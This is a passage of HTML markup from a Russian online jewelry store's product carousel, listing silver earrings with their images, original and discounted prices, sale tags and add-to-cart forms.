            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-kristallami-swarovski-i-fianitami-111172" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111172/medium/2720623-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111172/medium/2720623-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111172/medium/2720623-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111172/medium/2720623-4.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111172/2720623.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/111172/2720623_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-kristallami-swarovski-i-fianitami-111172" title="" data-pjax="0">Серьги из серебра с кристаллами Swarovski и фианитами</a></p>
                <p class="price">
                    <span class="old">11 458 ₽</span>                        <span>5 156 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111172">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2720623">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">5156.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-kristallami-swarovski-i-fianitami-111172" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121706" class="product swiper-slide row-sort" data-id="121706" data-slider="" data-key="121706">
            <div class="favorite msfavorites"  data-click="" data-data-id="121706" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-topazami-swiss-i-fianitami-121706" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121706/medium/2743850-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-topazami-swiss-i-fianitami-121706" title="Серьги из серебра с топазами Swiss и фианитами" data-pjax="0">Серьги из серебра с топазами Swiss и фианитами</a></p>
                <p class="price">
                    <span class="old">11 685 ₽</span>                        <span>5 258 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121706">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2743850">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">5258.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-topazami-swiss-i-fianitami-121706" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123241" class="product swiper-slide row-sort" data-id="123241" data-slider="" data-key="123241">
            <div class="favorite msfavorites"  data-click="" data-data-id="123241" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-granatami-i-fianitami-123241" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123241/medium/2738263-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123241/medium/2738263-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123241/medium/2738263-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-granatami-i-fianitami-123241" title="Серьги из серебра с гранатами и фианитами" data-pjax="0">Серьги из серебра с гранатами и фианитами</a></p>
                <p class="price">
                    <span class="old">12 159 ₽</span>                        <span>5 472 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123241">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2738263">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">5472.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-granatami-i-fianitami-123241" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="27194" class="product swiper-slide row-sort" data-id="27194" data-slider="" data-key="27194">
            <div class="favorite msfavorites"  data-click="" data-data-id="27194" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-pusetyi-iz-serebra-so-swarovski-zirconia-27194" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/27194/medium/249500-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-pusetyi-iz-serebra-so-swarovski-zirconia-27194" title="" data-pjax="0">Серьги пусеты из серебра со Swarovski Zirconia</a></p>
                <p class="price">
                    <span class="old">2 226 ₽</span>                        <span>1 002 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="27194">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="249500">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1002.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-pusetyi-iz-serebra-so-swarovski-zirconia-27194" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121178" class="product swiper-slide row-sort" data-id="121178" data-slider="" data-key="121178">
            <div class="favorite msfavorites"  data-click="" data-data-id="121178" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/asimmetrichnyie-sergi-iz-serebra-s-ametistami-121178" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121178/medium/2737740-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/asimmetrichnyie-sergi-iz-serebra-s-ametistami-121178" title="Асимметричные серьги из серебра с аметистами" data-pjax="0">Асимметричные серьги из серебра с аметистами</a></p>
                <p class="price">
                    <span class="old">7 594 ₽</span>                        <span>3 417 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121178">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2737740">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">3417.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/asimmetrichnyie-sergi-iz-serebra-s-ametistami-121178" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123790" class="product swiper-slide row-sort" data-id="123790" data-slider="" data-key="123790">
            <div class="favorite msfavorites"  data-click="" data-data-id="123790" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-123790" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123790/medium/135293-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123790/medium/135293-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123790/medium/135293-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123790/medium/135293-4.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/135293.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-123790" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">9 080 ₽</span>                        <span>4 086 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123790">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="135293">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">4086.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-123790" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="26390" class="product swiper-slide row-sort" data-id="26390" data-slider="" data-key="26390">
            <div class="favorite msfavorites"  data-click="" data-data-id="26390" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-26390" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/26390/medium/190524-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-26390" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">8 289 ₽</span>                        <span>3 730 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
